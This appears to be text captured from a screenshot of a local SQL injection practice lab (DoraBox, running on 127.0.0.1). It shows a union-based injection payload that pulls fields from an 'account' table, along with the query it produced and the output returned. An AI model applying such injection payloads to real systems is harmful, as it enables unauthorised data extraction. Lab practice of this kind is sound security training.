 127.0.0.1/DoraBox-master/sql_injection/sql_string.php?title=DoraBox'
pikachu BTS PenTesting Lab SQL Injections DoraBox - 掌握常见... 移动设备上的书签
title: submit
SQLi语句：SELECT * FROM news WHERE title='DoraBox' and '1' ='2' union select 1,2,concat_ws('/',id,rest,own) from account #'
标题 内容
2 1/1/666